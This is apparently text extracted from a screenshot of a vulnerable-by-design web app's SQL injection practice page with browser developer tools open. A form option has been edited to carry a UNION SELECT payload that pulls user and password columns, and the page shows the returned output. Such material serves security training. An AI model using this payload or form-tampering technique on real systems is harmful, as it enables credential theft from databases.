 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID: 1 or 1=1 UNION SELECT user,password from users;-- Submit
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: admin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head></head>
<body class="home"> overflow
<div id="container">
<div id="header"></div>
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 or 1=1 UNION SELECT user,password from users;--">1 or 1=1 UNION SELECT user,password from users;--</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
</p>
Filter Styles
element {
}
Inherited from select
input, textarea, select {
font: 100% arial,sans-ser
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container
div#container {
font-size: 13px;
}
Inherited from body
body {
color: #2f2f2f;
font: 12px/15px Arial,
}